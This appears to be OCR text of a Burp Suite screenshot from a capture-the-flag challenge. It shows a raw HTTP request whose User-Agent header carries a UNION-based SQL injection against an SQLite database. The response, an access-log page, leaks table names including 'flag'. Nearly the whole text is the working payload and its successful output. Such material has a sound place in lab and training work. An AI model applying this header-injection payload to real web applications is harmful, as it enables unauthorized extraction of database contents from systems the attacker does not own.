 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 103.97.125.53:30705
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: ',null,null,null,null) union select null,group_concat(name),null,null,null,null from
sqlite_master-- -
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render
\n
Access Logs
IP User Agent Referer URL Cookie Timestamp
*** None None None None
None logger,flag None None None None
*** python-requests/2.30.0 None http://localhost:1337/ None 2023-08-01 09:17:27.759576
*** python-requests/2.30.0 None http://localhost:1337/ None 2023-08-01 09:17:22.548224
*** python-requests/2.30.0 None http://localhost:1337/ None 2023-08-01 09:17:17.346168
*** python-requests/2.30.0 None http://localhost:1337/ None 2023-08-01 09:17:12.141789
*** python-requests/2.30.0 None http://localhost:1337/ None 2023-08-01 09:17:06.929201
*** python-requests/2.30.0 None http://localhost:1337/ None 2023-08-01 09:17:01.692624
*** None None None None
None main,temp None None None None